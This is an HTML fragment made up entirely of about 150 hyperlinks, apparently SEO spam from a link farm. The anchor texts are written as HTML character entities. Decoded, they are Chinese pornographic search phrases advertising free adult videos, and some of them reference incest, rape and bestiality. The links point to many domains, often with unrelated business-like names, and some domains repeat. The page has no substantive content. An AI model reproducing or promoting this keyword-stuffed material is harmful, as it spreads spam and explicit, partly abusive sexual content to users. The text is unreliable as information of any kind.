<a href="http://szlstny.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xskec.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://xinxicbd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szry919.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://lunkua.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sy-ca.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://gold-hut.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://navcta.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://34kc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgxdty.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ganxi666.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://bfltw.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://99bms.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://night-space.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xzychb.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://shengmeilan.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://szshengqian.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://zghbdm.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xskec.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://52yuzi.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://stsbh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://shaofu9.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://eameet.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zk101.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ljfbxd.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsjshm.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://qdhnh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://btshangshang.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uggeurope.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gold-hut.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvhua12.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntfk120.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://jscxgy.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtechs.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://sanxu100.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://zsaohe.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://wtechan.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://hnllmp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://eweiban.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://niukou114.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://xystyy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atelier-non.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jvawa.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://dzpjx.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hocamr.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huashenghao.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huier303.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://17baotech.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyeji.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nbrcz.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://xllw168.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shnjwz.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yz-bd.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://hangzhou121.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://brjzjx.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://hunanys.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jklawer.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://letudd.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hngxin.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pyytfs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://1wka.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://023hxg.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://xs-pump.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://668suv.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://kejia888.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://ganxi666.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://obxguru.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buaiba.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://flb8.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://500sh.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cdwhg.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://jhhnw.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
